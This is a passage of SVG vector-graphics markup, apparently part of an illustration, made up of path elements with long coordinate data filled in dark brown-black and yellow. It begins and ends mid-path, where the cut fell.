24.6135 58.8168C24.8083 58.8168 24.9056 58.7523 24.9056 58.6234C24.9056 58.43 24.7758 58.3656 23.9319 58.2044C22.0169 57.8176 21.238 57.1408 21.238 55.8838C21.2326 55.675 21.2701 55.4672 21.3481 55.2732C21.4262 55.0792 21.5431 54.903 21.6919 54.7552C21.8406 54.6075 22.0181 54.4914 22.2135 54.4139C22.4088 54.3364 22.618 54.2992 22.8284 54.3045C23.3045 54.3346 23.7639 54.4904 24.1591 54.7557C24.6784 55.0458 24.7758 55.1103 24.9056 55.1103C25.0355 55.1103 25.1004 55.0136 25.1004 54.788C25.1004 54.659 25.1328 54.5623 25.2302 54.5623C25.3276 54.5623 25.4249 54.659 25.5548 54.788C25.6309 54.8639 25.6904 54.9546 25.7295 55.0544C25.7686 55.1543 25.7864 55.2611 25.782 55.3681C25.7893 55.5405 25.7345 55.7098 25.6274 55.8457C25.5204 55.9816 25.368 56.0751 25.1977 56.1094L25.1004 56.2061C25.0104 56.3146 24.8959 56.4003 24.7661 56.4563C24.6363 56.5123 24.4951 56.5371 24.3539 56.5284C24.0299 56.5159 23.7156 56.4156 23.445 56.2383L22.9582 55.8838C22.8152 55.7533 22.6324 55.6739 22.4389 55.6582C22.395 55.653 22.3505 55.6578 22.3087 55.6721C22.267 55.6865 22.2291 55.7101 22.1978 55.7411C22.1666 55.7721 22.1428 55.8098 22.1284 55.8513C22.1139 55.8927 22.1091 55.9369 22.1143 55.9805C22.1159 56.0841 22.1517 56.1844 22.2162 56.2659C22.2807 56.3474 22.3703 56.4056 22.4713 56.4317L22.9257 56.5929C23.0805 56.6495 23.2321 56.714 23.3801 56.7863C23.4537 56.7637 23.5304 56.7528 23.6073 56.754C23.9147 56.7484 24.2178 56.8264 24.4837 56.9796C24.5546 56.9981 24.621 57.031 24.6784 57.0763L24.9381 57.1408C25.2445 57.2448 25.5115 57.4396 25.703 57.699C25.8945 57.9583 26.0014 58.2697 26.0092 58.5912C26.0197 58.7533 25.9947 58.9157 25.936 59.0673C25.8773 59.2189 25.7862 59.3561 25.669 59.4694C25.5518 59.5828 25.4113 59.6695 25.2571 59.7238C25.1029 59.778 24.9387 59.7985 24.7758 59.7837H24.5161Z" fill="#131108"/>
<path d="M24.3538 65.9398L24.4188 65.8109L24.581 65.6497C24.6482 65.5756 24.7 65.489 24.7334 65.395C24.7668 65.301 24.7812 65.2013 24.7758 65.1018C24.7699 64.9918 24.748 64.8832 24.7109 64.7795C24.6888 64.7174 24.6778 64.6519 24.6784 64.5861C24.68 64.5574 24.6901 64.5299 24.7074 64.507C24.7247 64.484 24.7485 64.4667 24.7758 64.4572C24.7925 64.4586 24.8082 64.4659 24.8201 64.4777C24.8319 64.4895 24.8392 64.505 24.8407 64.5216L25.003 64.6828C25.0676 64.7653 25.1596 64.8224 25.2626 64.8439V64.5539C25.2569 64.3008 25.178 64.0547 25.0354 63.8448C24.9381 63.7481 24.9056 63.6836 24.9056 63.6514C24.9071 63.6348 24.9144 63.6192 24.9263 63.6074C24.9381 63.5956 24.9538 63.5884 24.9705 63.5869C24.9791 63.5869 24.9874 63.5903 24.9935 63.5964C24.9996 63.6024 25.003 63.6106 25.003 63.6192C25.06 63.6651 25.1265 63.6981 25.1977 63.7159C25.2626 63.7159 25.2951 63.5869 25.2951 63.458C25.2831 63.2456 25.2035 63.0425 25.0679 62.8779C25.003 62.8134 24.9705 62.7489 24.9381 62.7167C24.9056 62.6845 24.9056 62.6845 24.9056 62.6522C24.9056 62.62 24.9381 62.5878 25.003 62.5878C25.0679 62.5878 25.0679 62.5878 25.1328 62.6522C25.1497 62.6706 25.1728 62.6821 25.1977 62.6845C25.2626 62.6845 25.2951 62.5556 25.2951 62.2655V61.9432C25.2951 61.7176 25.2626 61.6853 25.1653 61.6853H25.0679C24.5486 61.6853 24.3214 61.363 24.1916 60.4928C24.0942 59.8804 23.867 59.4292 23.5749 59.3325C23.4126 59.268 23.3477 59.2358 23.3477 59.2036C23.3477 59.1713 23.3801 59.1391 23.445 59.1391C23.5129 59.1506 23.5786 59.1723 23.6398 59.2036C23.9789 59.351 24.3414 59.4383 24.7109 59.4614C24.8243 59.4653 24.9373 59.4465 25.0433 59.4062C25.1492 59.3659 25.246 59.3048 25.3277 59.2266C25.4094 59.1485 25.4745 59.0548 25.5191 58.9512C25.5637 58.8476 25.5868 58.7361 25.5872 58.6234C25.5822 58.4321 25.5362 58.244 25.4522 58.0717C25.3683 57.8994 25.2483 57.7469 25.1004 57.6243C25.0215 57.5592 24.9342 57.505 24.8407 57.4631H24.8082L24.7433 57.4953L24.7758 57.6565L24.8082 57.7532V57.7854C24.8082 57.8176 24.7758 57.8176 24.7433 57.8176C24.7109 57.8176 24.6784 57.8176 24.6784 57.7854L24.4837 57.4953C24.3999 57.3807 24.2933 57.2843 24.1704 57.2122C24.0476 57.1402 23.9112 57.0939 23.7696 57.0763C23.6722 57.0763 23.6398 57.1086 23.6398 57.173C23.6479 57.2215 23.6705 57.2664 23.7047 57.302C23.7541 57.3436 23.7883 57.4002 23.8021 57.4631V57.4953C23.8021 57.5039 23.7986 57.5121 23.7926 57.5181C23.7865 57.5242 23.7782 57.5276 23.7696 57.5276C23.7047 57.5276 23.7047 57.4953 23.4775 57.2375C23.2781 57.008 23.001 56.859 22.6985 56.8185C22.6661 56.8185 22.6336 56.8185 22.6336 56.8507L22.6011 56.883C22.6011 56.9152 22.6336 56.9474 22.6661 57.0119C22.6985 57.0763 22.7959 57.1408 22.7959 57.173C22.7959 57.2053 22.7634 57.2053 22.731 57.2053C22.6985 57.2053 22.5362 57.1086 22.2766 56.9152C22.113 56.8179 21.9767 56.6813 21.8803 56.5179C21.7839 56.3546 21.7304 56.1698 21.7248 55.9805C21.7177 55.8014 21.7818 55.6267 21.9032 55.494C22.0246 55.3614 22.1937 55.2814 22.3739 55.2714C22.6238 55.2792 22.8638 55.37 23.0555 55.5293L23.5749 55.916C23.8124 56.0823 24.0956 56.1723 24.3863 56.1739C24.4529 56.179 24.5197 56.1679 24.581 56.1416L24.646 56.0772C24.6186 56.0548 24.5839 56.0433 24.5486 56.045C24.3905 56.0276 24.2425 55.9597 24.1266 55.8516L23.6073 55.4648C23.4742 55.3578 23.3331 55.2608 23.1854 55.1747C22.9257 55.0458 22.8608 55.0136 22.8608 54.9813C22.8783 54.9638 22.9011 54.9525 22.9257 54.9491C22.9433 54.947 22.9612 54.9488 22.978 54.9544C22.9949 54.9599 23.0103 54.9692 23.0231 54.9813L23.2827 55.1103C23.4318 55.1819 23.5731 55.2683 23.7047 55.3681C24.2565 55.7226 24.5486 55.8516 24.8732 55.8516C24.9439 55.8555 25.0148 55.8451 25.0813 55.821C25.1479 55.7969 25.2089 55.7596 25.2605 55.7113C25.3121 55.6631 25.3533 55.6049 25.3816 55.5404C25.4099 55.4758 25.4246 55.4063 25.4249 55.3359C25.43 55.2698 25.4189 55.2034 25.3925 55.1425L25.3276 55.0458L25.2626 54.9813L25.2302 55.0136L25.1977 55.2392C25.1954 55.2639 25.1838 55.2869 25.1653 55.3036C25.1328 55.3359 25.1328 55.3681 25.1004 55.4003C25.0679 55.4326 25.003 55.4648 24.9056 55.4648C24.7433 55.4648 24.5486 55.3681 24.0617 55.078C23.6838 54.798 23.2336 54.6304 22.7634 54.5946C22.4027 54.5971 22.0574 54.7405 21.8023 54.9939C21.5472 55.2472 21.4028 55.59 21.4002 55.9483C21.4002 56.9796 22.0494 57.4631 24.0293 57.8821C24.7758 58.0433 25.1328 58.2689 25.1328 58.5912C25.1328 58.9135 24.8732 59.0746 24.4837 59.0746C24.3851 59.0839 24.2857 59.073 24.1916 59.0424C23.8294 58.9656 23.4718 58.8687 23.1205 58.7523C22.6663 58.6249 22.1967 58.5599 21.7248 58.5589C20.9458 58.5589 20.4265 58.7846 20.0695 59.3003C20.0471 59.3411 20.0133 59.3747 19.9721 59.3969C19.9545 59.3991 19.9366 59.3973 19.9198 59.3917C19.9029 59.3861 19.8876 59.3769 19.8747 59.3647L19.7449 59.2358C19.6287 59.1597 19.4944 59.1152 19.3554 59.1069C19.2704 59.1106 19.1896 59.145 19.1282 59.2036C19.0928 59.2202 19.06 59.2419 19.0309 59.268C18.9659 59.268 18.8686 59.1391 18.7712 58.9779C18.6594 58.7584 18.6037 58.5149 18.6089 58.2689C18.6089 58.1722 18.6414 58.1077 18.6738 58.1077C18.7063 58.1077 18.7387 58.14 18.7387 58.2044L18.8361 58.4945C18.8686 58.6556 18.9659 58.7846 19.0633 58.7846C19.0958 58.7846 19.1607 58.7523 19.2256 58.6556C19.2651 58.6065 19.2979 58.5523 19.323 58.4945C19.3879 58.3011 19.3879 58.2689 19.4528 58.2689C19.5177 58.2689 19.5502 58.3011 19.5826 58.4945C19.5955 58.5513 19.6174 58.6057 19.6475 58.6556C19.68 58.7201 19.7449 58.7846 19.7774 58.849C19.8098 58.9135 19.8423 58.9135 19.8747 58.9135C19.9721 58.9135 20.037 58.7523 20.037 58.5912V58.3656C20.037 58.3011 20.037 58.2689 20.1019 58.2689C20.1669 58.2689 20.1344 58.2689 20.1669 58.3333C20.2053 58.3928 20.2623 58.4381 20.3291 58.4623C20.3794 58.4922 20.4342 58.514 20.4914 58.5267C20.5239 58.5267 20.5563 58.4945 20.5888 58.4623C20.6011 58.4495 20.6103 58.4342 20.616 58.4175C20.6216 58.4008 20.6234 58.3831 20.6213 58.3656C20.6213 58.3333 20.5888 58.3011 20.459 58.1722C20.3622 58.0494 20.2956 57.9059 20.2642 57.7532C20.2318 57.6565 20.1993 57.6243 20.1669 57.6243C20.1419 57.6266 20.1188 57.6381 20.1019 57.6565L19.9721 57.721L19.8747 57.7532H19.8423C19.8256 57.7517 19.8099 57.7445 19.798 57.7327C19.7861 57.7209 19.7788 57.7053 19.7774 57.6887C19.825 57.5912 19.8911 57.5036 19.9721 57.4309C20.0171 57.3978 20.0527 57.3536 20.0755 57.3028C20.0982 57.252 20.1073 57.1962 20.1019 57.1408C20.1019 56.9796 20.1344 56.8185 20.1669 56.8185L20.1993 56.464C20.2223 56.2216 20.2768 55.9833 20.3616 55.7549C20.365 55.7304 20.3764 55.7078 20.3941 55.6904C20.4265 55.6904 20.459 55.7549 20.459 55.8516V56.0127C20.459 56.1416 20.4914 56.2061 20.5239 56.2061C20.5563 56.2061 20.6213 56.1416 20.6537 56.0127L20.7511 55.7871C20.7775 55.7262 20.7887 55.6598 20.7835 55.5937C20.788 55.5514 20.784 55.5085 20.7717 55.4677C20.7594 55.4269 20.7391 55.3889 20.712 55.356C20.6848 55.323 20.6513 55.2957 20.6135 55.2756C20.5756 55.2556 20.5341 55.2432 20.4914 55.2392H20.4265C20.4019 55.2426 20.3791 55.2539 20.3616 55.2714C20.2967 55.2714 20.2642 55.207 20.2642 55.1425V54.788L20.2318 54.5623V54.4656L20.1344 54.5301L20.0046 54.6268L19.8423 54.7557L19.7125 54.8846C19.6956 54.903 19.6725 54.9145 19.6475 54.9169C19.5826 54.9169 19.5502 54.8846 19.5502 54.7235V54.6913C19.5502 54.5623 19.4853 54.4656 19.2905 54.2078L19.2256 54.1433L19.1931 54.2078L19.0633 54.4012L18.9335 54.6913L18.901 54.8846C18.9026 54.9198 18.8911 54.9542 18.8686 54.9813C18.8361 54.9813 18.8037 54.9491 18.7712 54.9169C18.7219 54.8381 18.6555 54.7712 18.5769 54.721C18.4983 54.6708 18.4095 54.6386 18.3168 54.6268L18.2843 54.6913C18.2519 54.8202 18.2194 54.8846 18.2194 54.9169V55.2714C18.2194 55.3359 18.187 55.3681 18.1545 55.3681L18.0896 55.3036C18.0571 55.2714 18.0247 55.2714 17.9598 55.2714C17.765 55.2714 17.6352 55.3681 17.6352 55.5293C17.6352 55.6904 17.6677 55.7549 17.8624 56.045C17.9598 56.1739 18.0571 56.2706 18.0896 56.2706C18.1221 56.2706 18.1221 56.2061 18.1221 56.1094L18.0896 55.9805C18.0661 55.9301 18.055 55.8748 18.0571 55.8193C18.0571 55.7549 18.0896 55.7226 18.1221 55.7226C18.2194 55.7226 18.3168 55.9805 18.3493 56.3673L18.3817 56.754C18.3948 56.9012 18.4391 57.044 18.5115 57.173C18.5781 57.3142 18.6656 57.4445 18.7712 57.5598C18.8686 57.6243 18.9335 57.6887 18.9335 57.721C18.932 57.7376 18.9247 57.7531 18.9128 57.7649C18.901 57.7767 18.8853 57.784 18.8686 57.7854C18.8059 57.7576 18.7407 57.736 18.6738 57.721H18.5765C18.3817 57.721 18.2843 57.8499 18.2843 58.2044C18.3183 58.7055 18.538 59.1763 18.901 59.5259L19.3879 59.9126C19.6171 60.0985 19.7676 60.3631 19.8098 60.6539C19.8098 60.944 19.4853 61.2663 18.901 61.4597L18.544 61.5886C18.2843 61.6853 18.1545 61.8465 18.0571 62.3622C18.1514 62.3287 18.2496 62.3071 18.3493 62.2977H18.544C18.5996 62.3005 18.6541 62.282 18.6964 62.246C18.7387 62.21 18.7654 62.1593 18.7712 62.1043V62.0076C18.7712 61.9754 18.8037 61.9432 18.8686 61.9109C18.9159 61.8986 18.9601 61.8766 18.9984 61.8465L19.1282 61.7498C19.1607 61.7498 19.1607 61.7176 19.1931 61.7176C19.2099 61.719 19.2255 61.7263 19.2374 61.7381C19.2493 61.7498 19.2566 61.7654 19.2581 61.782C19.2602 61.7995 19.2584 61.8173 19.2528 61.834C19.2471 61.8507 19.2379 61.866 19.2256 61.8787C19.1854 61.9928 19.1635 62.1124 19.1607 62.2332C19.1444 62.4396 19.2019 62.645 19.323 62.8134C19.3247 62.7687 19.3357 62.7247 19.3554 62.6845C19.3978 62.5818 19.4523 62.4844 19.5177 62.3944C19.662 62.2072 19.7518 61.9842 19.7774 61.7498V61.7176L19.7449 61.4919C19.753 61.4435 19.7757 61.3986 19.8098 61.363C19.8423 61.3308 19.8423 61.3308 19.8747 61.3308C19.9072 61.3308 19.9397 61.363 19.9721 61.4275C19.9889 61.4627 20.0108 61.4953 20.037 61.5242C20.0695 61.5242 20.1344 61.4275 20.1993 61.3308C20.2317 61.2591 20.2536 61.1831 20.2642 61.1052C20.2691 61.0597 20.2576 61.0141 20.2318 60.9763C20.2092 60.9371 20.198 60.8925 20.1993 60.8473C20.1993 60.8151 20.1993 60.8151 20.2318 60.7829C20.2642 60.7506 20.2642 60.7506 20.2967 60.7506C20.3291 60.7506 20.3291 60.7506 20.3616 60.7829L20.459 60.8473C20.4718 60.8595 20.4872 60.8687 20.504 60.8743C20.5209 60.8799 20.5387 60.8817 20.5563 60.8796C20.5888 60.8796 20.6537 60.8473 20.7186 60.7506C20.7904 60.6648 20.8454 60.5664 20.8809 60.4606C20.8809 60.4283 20.8485 60.4283 20.816 60.3639C20.7218 60.3017 20.6415 60.221 20.5801 60.1268C20.5187 60.0325 20.4775 59.9267 20.459 59.8159C20.4568 59.7604 20.4679 59.7052 20.4914 59.6548L20.5888 59.3647C20.6537 59.2358 20.6537 59.1391 20.6862 59.1391H20.7186C20.7354 59.1406 20.751 59.1478 20.7629 59.1596C20.7748 59.1714 20.7821 59.187 20.7835 59.2036C20.7849 59.2487 20.7737 59.2933 20.7511 59.3325C20.727 59.394 20.7159 59.4599 20.7186 59.5259C20.7186 59.5903 20.7511 59.6548 20.816 59.6548C20.8721 59.6598 20.9285 59.6486 20.9783 59.6226C21.2032 59.5175 21.4448 59.4521 21.6923 59.4292C21.8323 59.432 21.9681 59.477 22.0818 59.5581C22.0947 59.5703 22.11 59.5795 22.1269 59.5851C22.1437 59.5906 22.1616 59.5924 22.1792 59.5903C22.2117 59.5903 22.2117 59.5903 22.2441 59.5581C22.2766 59.5259 22.2766 59.5259 22.2766 59.4936C22.2684 59.4452 22.2458 59.4003 22.2117 59.3647C22.1878 59.3456 22.1694 59.3208 22.158 59.2926C22.1466 59.2643 22.1427 59.2337 22.1467 59.2036C22.1482 59.187 22.1555 59.1714 22.1674 59.1596C22.1793 59.1478 22.1949 59.1406 22.2117 59.1391C22.3739 59.1391 22.6336 59.6548 22.8608 60.4606C23.0555 61.1052 23.1205 61.1696 23.7372 61.5242C24.2565 61.8142 24.4512 62.1043 24.4512 62.5878C24.4157 63.2162 24.2844 63.8356 24.0617 64.4249C23.9859 64.5984 23.9419 64.784 23.9319 64.9729C23.9475 65.1369 23.9802 65.2989 24.0293 65.4563C24.0617 65.5852 24.0942 65.6819 24.0942 65.6819C24.2889 65.8109 24.3214 65.8753 24.3538 65.9398Z" fill="#FFDD00"/>
<path d="M21.9196 64.4894C21.9845 64.3605 22.0169 64.3282 22.1143 64.1349C22.2357 63.9866 22.3142 63.8083 22.3415 63.6192V63.458C22.3415 63.2969 22.374 63.2324 22.4389 63.2324C22.5038 63.2324 22.4713 63.2324 22.5038 63.2646L22.5687 63.3613C22.5687 63.3936 22.6012 63.3936 22.6336 63.3936C22.6615 63.389 22.6879 63.3779 22.7105 63.361C22.7331 63.3442 22.7513 63.3222 22.7634 63.2969C22.8297 63.1883 22.8739 63.0678 22.8933 62.9423V62.6845C22.8917 62.6714 22.8931 62.6582 22.8975 62.6457C22.9018 62.6333 22.9089 62.622 22.9183 62.6127C22.9277 62.6034 22.9391 62.5963 22.9516 62.592C22.9641 62.5877 22.9775 62.5862 22.9906 62.5878C23.0231 62.5878 23.0556 62.5878 23.088 62.6845C23.1048 62.7197 23.1267 62.7523 23.1529 62.7812C23.1854 62.7812 23.2178 62.7489 23.2503 62.7167L23.3477 62.5878L23.4126 62.4911V62.4266C23.4126 62.3944 23.3801 62.3622 23.3477 62.3299C23.2385 62.2421 23.1542 62.1276 23.103 61.9976C23.0518 61.8677 23.0354 61.7267 23.0556 61.5886C23.0624 61.3932 23.0405 61.1977 22.9906 61.0085C22.9355 60.8541 22.8705 60.7034 22.7959 60.5573C22.7428 60.4318 22.6994 60.3025 22.6661 60.1705C22.6336 60.0738 22.6012 60.0416 22.5362 60.0416C22.4669 60.0425 22.3986 60.0578 22.3356 60.0865C22.2726 60.1153 22.2164 60.1568 22.1705 60.2084C22.1247 60.26 22.0902 60.3206 22.0693 60.3862C22.0485 60.4518 22.0417 60.5211 22.0494 60.5895C22.0674 60.8812 22.1447 61.1662 22.2766 61.4275C22.4123 61.7008 22.5001 61.9951 22.5362 62.2977C22.5362 62.6845 22.374 62.8456 21.8546 63.039C21.2704 63.2646 20.9783 63.5547 20.8809 64.1026C20.8937 64.0905 20.9091 64.0812 20.926 64.0757C20.9428 64.0701 20.9607 64.0683 20.9783 64.0704C21.0432 64.0382 21.1081 64.0382 21.1081 64.0059L21.2704 63.9737C21.3877 63.9454 21.4911 63.8769 21.5625 63.7803L21.595 63.6514C21.5964 63.6348 21.6038 63.6192 21.6156 63.6074C21.6275 63.5957 21.6432 63.5884 21.6599 63.5869L21.7573 63.5547L21.8546 63.5225L21.8871 63.5547L21.8546 63.6836C21.8391 63.7581 21.8282 63.8334 21.8222 63.9092C21.7845 64.0057 21.7737 64.1105 21.7908 64.2126C21.808 64.3146 21.8524 64.4103 21.9196 64.4894Z" fill="#FFDD00"/>
<path d="M16.3369 54.9169C16.3369 54.9813 16.3694 55.0136 16.3694 55.0458C16.3695 55.1328 16.3586 55.2194 16.3369 55.3036L16.3045 55.5293C16.3024 55.7163 16.3354 55.9021 16.4018 56.0772C16.4394 56.147 16.4615 56.2239 16.4668 56.3028V56.335C16.4633 56.3595 16.4519 56.3821 16.4343 56.3995C16.4018 56.3995 16.3694 56.3673 16.3369 56.335C16.2278 56.2414 16.0913 56.1849 15.9474 56.1739C15.8915 56.1717 15.8359 56.1828 15.7852 56.2061L15.8501 56.335L16.0124 56.7218L16.2396 57.0441L16.4668 57.2052C16.4992 57.2052 16.4992 57.2375 16.5317 57.2697C16.5502 57.2864 16.5618 57.3094 16.5641 57.3342C16.5641 57.3427 16.5607 57.3509 16.5546 57.357C16.5485 57.363 16.5403 57.3664 16.5317 57.3664H16.3369C16.3123 57.3698 16.2895 57.3811 16.272 57.3986C16.2957 57.5085 16.3282 57.6163 16.3694 57.7209L16.4668 58.011L16.629 58.1722L16.8238 58.3011C16.8493 58.3132 16.8715 58.3312 16.8884 58.3537C16.9054 58.3761 16.9166 58.4023 16.9212 58.43C16.9177 58.4545 16.9063 58.4771 16.8887 58.4945H16.7913C16.7589 58.4945 16.7264 58.5267 16.7264 58.5912C16.7556 58.735 16.8228 58.8685 16.9212 58.9779C17.0834 59.2036 17.1808 59.268 17.3756 59.268H17.5378C17.6028 59.268 17.6677 59.3002 17.6677 59.3647C17.6677 59.4292 17.6352 59.4292 17.5703 59.4614C17.4405 59.4936 17.3756 59.5259 17.3756 59.5903C17.3756 59.6548 17.408 59.6548 17.4405 59.687L17.5378 59.8159C17.5825 59.8901 17.6511 59.9469 17.7326 59.9771C17.7959 59.9634 17.8529 59.9294 17.8949 59.8804C17.9805 59.7774 18.0927 59.6994 18.2194 59.6548C18.5765 59.5581 18.6414 59.5259 18.6414 59.4292C18.6427 59.384 18.6315 59.3394 18.6089 59.3002C18.4972 59.1518 18.4399 58.9698 18.4466 58.7846C18.4466 58.6556 18.4142 58.5589 18.3817 58.5589C18.3493 58.5589 18.3168 58.5912 18.2844 58.6556C18.2456 58.7173 18.1934 58.7696 18.1316 58.8087C18.0698 58.8477 18 58.8725 17.9273 58.8812C17.5703 58.8812 17.1484 58.3333 16.9212 57.592C16.8658 57.4149 16.8438 57.2291 16.8562 57.0441C16.8633 56.828 16.885 56.6127 16.9212 56.3995C16.9467 56.2237 16.9902 56.0509 17.051 55.8838V55.7549C16.8964 55.4148 16.6491 55.1245 16.3369 54.9169Z" fill="#FFDD00"/>
<path d="M17.0834 56.3673C16.9916 56.5823 16.9367 56.8111 16.9211 57.0441C16.9211 57.173 16.9536 57.2697 17.0185 57.2697C17.0834 57.2697 17.051 57.2375 17.0834 57.2053L17.2133 57.0119C17.2457 56.9796 17.2457 56.9474 17.2782 56.883C17.3083 56.833 17.3303 56.7786 17.3431 56.7218C17.3381 56.6443 17.3111 56.5699 17.2651 56.5071C17.2191 56.4443 17.1561 56.3958 17.0834 56.3673Z" fill="#FFDD00"/>
<path d="M18.2519 61.0407L18.3168 61.1052L18.4142 61.2019C18.6089 61.3952 18.6414 61.4275 18.7388 61.4275C18.872 61.4105 19.0027 61.3781 19.1282 61.3308L19.1932 61.2663C19.1672 61.2189 19.1344 61.1755 19.0958 61.1374L18.966 61.0407C18.8796 60.9693 18.7805 60.9147 18.6738 60.8796C18.544 60.8473 18.4466 60.9118 18.2519 61.0407Z" fill="#FFDD00"/>
<path d="M20.6537 62.9101C20.7247 62.9286 20.791 62.9615 20.8485 63.0068C20.9007 63.042 20.9549 63.0743 21.0108 63.1035C21.0642 63.1174 21.1184 63.1281 21.1731 63.1357C21.2188 63.1405 21.2648 63.1291 21.3029 63.1035L21.5301 63.0068L21.7248 62.9423C21.7603 62.9257 21.7931 62.904 21.8222 62.8779C21.7839 62.8477 21.7397 62.8258 21.6924 62.8134C21.6352 62.8007 21.5804 62.7789 21.5301 62.7489C21.2704 62.6523 21.238 62.62 21.1406 62.62C20.9499 62.6592 20.7783 62.7615 20.6537 62.9101Z" fill="#FFDD00"/>
<path d="M23.2827 64.9729C23.3477 64.8117 23.4126 64.7795 23.6398 64.7795C23.867 64.7795 24.1591 64.296 24.1591 63.9737C24.1591 63.9415 24.1591 63.9092 24.1266 63.9092C24.1017 63.9116 24.0786 63.9231 24.0617 63.9415C23.9968 64.0059 23.9319 64.0059 23.8994 64.0382L23.6073 64.1671C23.4995 64.2247 23.4075 64.3077 23.3396 64.4089C23.2717 64.51 23.2299 64.6262 23.2178 64.7472C23.2178 64.7795 23.2503 64.8439 23.2827 64.9729Z" fill="#FFDD00"/>
<path d="M18.8037 55.9805L18.901 56.1417C18.9686 56.2059 19.0451 56.2602 19.1282 56.3028C19.1607 56.3028 19.1607 56.2706 19.1932 56.2061L19.2256 56.045V55.8838C19.2256 55.7549 19.1607 55.6904 18.8686 55.626C18.8037 55.5937 18.7712 55.626 18.7388 55.5615C18.703 55.5276 18.6577 55.5051 18.6089 55.497C18.5765 55.497 18.5765 55.497 18.5765 55.5293V55.5615L18.6414 55.7227L18.8037 55.9805Z" fill="#131108"/>
<path d="M19.9072 55.9805L19.7774 56.2061L19.7125 56.2706C19.6475 56.2706 19.6151 56.1416 19.5826 56.0127L19.5502 55.8193C19.5502 55.7226 19.6151 55.6904 19.7449 55.6582C19.8747 55.626 19.9072 55.6259 19.9397 55.5937C20.037 55.5293 20.1019 55.497 20.1019 55.4648H20.1344C20.1669 55.4648 20.1669 55.497 20.1669 55.5293L20.1019 55.6904L19.9072 55.9805Z" fill="#131108"/>
<path d="M19.6475 56.6896L19.8098 56.5929C19.8344 56.5895 19.8572 56.5781 19.8747 56.5606C19.9132 56.5655 19.9483 56.585 19.9725 56.6151C19.9968 56.6452 20.0082 56.6834 20.0046 56.7218C19.968 56.9082 19.8904 57.0843 19.7774 57.2375C19.6475 57.4953 19.5502 57.6565 19.4203 57.6565C19.2905 57.6565 19.0633 57.4309 18.8686 57.0119C18.8316 56.9192 18.8097 56.8213 18.8036 56.7218C18.8036 56.5929 18.8686 56.5284 18.9659 56.5284C19.0117 56.5236 19.0577 56.535 19.0958 56.5606L19.1931 56.6251C19.2666 56.6848 19.3579 56.7188 19.4528 56.7218C19.4855 56.7323 19.5202 56.7349 19.5541 56.7293C19.588 56.7237 19.6201 56.7101 19.6475 56.6896Z" fill="#131108"/>
<path d="M19.3879 56.9474L19.2581 56.9152H19.2256C19.2124 56.9136 19.1991 56.9151 19.1866 56.9194C19.174 56.9237 19.1627 56.9308 19.1533 56.9401C19.1439 56.9494 19.1368 56.9607 19.1325 56.9731C19.1281 56.9855 19.1267 56.9988 19.1282 57.0119C19.1625 57.1736 19.2287 57.3269 19.323 57.4631C19.3398 57.4815 19.363 57.493 19.3879 57.4953C19.4528 57.4953 19.5177 57.3664 19.5502 57.173L19.5826 57.0119V56.9796C19.5826 56.9152 19.5502 56.8829 19.5177 56.8829H19.4853" fill="#FFDD00"/>
<path d="M42.6273 59.6548C42.7023 59.7607 42.7989 59.8497 42.9106 59.9164C43.0224 59.983 43.147 60.0256 43.2764 60.0416C43.3413 60.0416 43.4387 60.0093 43.5685 60.0093C43.6334 60.0093 43.6659 59.9771 43.6984 59.9771C43.7308 59.9771 43.7633 60.0093 43.7633 60.0416C43.7517 60.1089 43.7298 60.1742 43.6984 60.2349C43.6624 60.2937 43.6402 60.3598 43.6334 60.4283L43.601 60.6539L43.5036 60.8473L43.3738 60.9763L43.3413 61.0085V61.1374C43.351 61.247 43.3286 61.357 43.2768 61.4542C43.2249 61.5514 43.1459 61.6317 43.0492 61.6853C43.0168 61.6853 43.0168 61.7176 42.9843 61.7498L42.9518 61.8465C42.9425 61.9698 42.9094 62.0901 42.8545 62.201C42.7974 62.3027 42.7323 62.3997 42.6597 62.4911C42.557 62.6202 42.4699 62.7609 42.4001 62.9101C42.3676 63.0068 42.3351 63.039 42.2702 63.039C42.2053 63.039 42.0755 62.9101 42.043 62.7489C42.0106 62.7812 42.0106 62.8134 41.9781 62.8134L41.8483 62.9101L41.6535 63.039C41.5946 63.0756 41.5401 63.1188 41.4913 63.1679L41.3614 63.2969C41.329 63.3291 41.329 63.3291 41.2965 63.3291C41.2641 63.3291 41.1991 63.2324 41.1342 63.0713L41.0369 62.7167C41.0083 62.6118 40.9974 62.5029 41.0044 62.3944C40.9917 62.2725 41.0142 62.1495 41.0693 62.0399C40.8746 62.0721 40.8097 62.0721 40.6798 62.1043C40.6474 62.1043 40.6149 62.1366 40.5825 62.1366C40.5657 62.1351 40.5501 62.1279 40.5382 62.1161C40.5263 62.1043 40.519 62.0887 40.5175 62.0721C40.5315 62.0191 40.5424 61.9653 40.55 61.9109L40.6798 61.5564C40.7449 61.4173 40.8446 61.2969 40.9696 61.2067C41.0945 61.1164 41.2405 61.0593 41.3939 61.0407C41.483 61.0506 41.5703 61.0723 41.6535 61.1052C41.7043 61.1285 41.7599 61.1396 41.8158 61.1374C41.8714 61.1402 41.926 61.1217 41.9683 61.0857C42.0105 61.0497 42.0373 60.999 42.043 60.944C42.043 60.8796 42.0106 60.8151 41.9457 60.8151C41.8121 60.7843 41.6816 60.7412 41.5562 60.6862C41.3737 60.6135 41.216 60.4905 41.1018 60.3316C40.9719 60.1705 40.907 60.106 40.8421 60.106C40.8254 60.1075 40.8097 60.1147 40.7978 60.1265C40.786 60.1383 40.7787 60.1539 40.7772 60.1705V60.3639C40.7573 60.6943 40.657 61.015 40.4851 61.2986L40.193 61.8143C40.0777 62.0108 40.011 62.2317 39.9982 62.4589C39.9982 62.6523 40.0956 62.8456 40.193 62.8779L40.3553 62.9101C40.3877 62.9101 40.3877 62.9101 40.4202 62.9423C40.4526 62.9746 40.4526 62.9746 40.4526 63.0068C40.4526 63.039 40.4202 63.0713 40.3877 63.1035C40.3274 63.1825 40.2624 63.2578 40.193 63.3291C40.0695 63.5132 39.8862 63.6497 39.6737 63.7159C39.6124 63.8614 39.5195 63.9917 39.4017 64.0976C39.2839 64.2034 39.144 64.2822 38.9921 64.3283L38.9596 64.3927C38.9011 64.5024 38.818 64.5972 38.7167 64.6698C38.6154 64.7425 38.4986 64.791 38.3754 64.8117H38.3429C38.3212 64.917 38.2784 65.017 38.2171 65.1055C38.1558 65.1941 38.0771 65.2696 37.9859 65.3274C37.8561 65.4241 37.7587 65.4886 37.7587 65.4886C37.7324 65.5175 37.7105 65.55 37.6938 65.5852C37.6613 65.6819 37.5964 65.7464 37.5315 65.7464C37.4666 65.7464 37.3367 65.6497 37.2718 65.4563C37.2394 65.4886 37.2069 65.4886 37.1745 65.5208C37.1131 65.5688 37.0479 65.6119 36.9797 65.6497C36.868 65.7043 36.7468 65.7371 36.6227 65.7464C36.363 65.8109 36.1358 